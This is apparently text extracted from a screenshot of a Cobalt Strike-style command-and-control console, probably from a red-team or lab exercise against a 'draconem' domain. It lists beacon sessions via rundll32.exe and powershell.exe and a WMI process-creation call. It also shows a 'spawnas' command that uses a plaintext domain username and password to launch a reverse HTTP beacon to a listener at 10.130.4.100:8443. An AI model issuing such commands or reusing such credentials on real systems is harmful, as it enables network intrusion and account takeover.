 10.130.2.20 10.130.2.20 HTTPS Giulio.Stanion WK01 rundll32.exe 7716 x64 309ms
10.130.2.20 10.130.2.20 HTTPS mark.goodwin WK01 powershell.exe 7072 x64 15ms
Event Log X Listeners X Beacon 10.130.2.20@7840 X Beacon 10.130.2.20@7072 X
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 4832;
ReturnValue = 0;
};
[04/11 15:26:29] beacon> spawnas draconem\Giulio.Stanion d8PEZ#$UM6Vs!h5j HTTPS
[04/11 15:26:29] [*] Tasked beacon to spawn windows/beacon_http/reverse_http (10.130.4.100:8443) as draconem\Giulio.Stanion
[04/11 15:26:29] [+] host called home, sent: 307258 bytes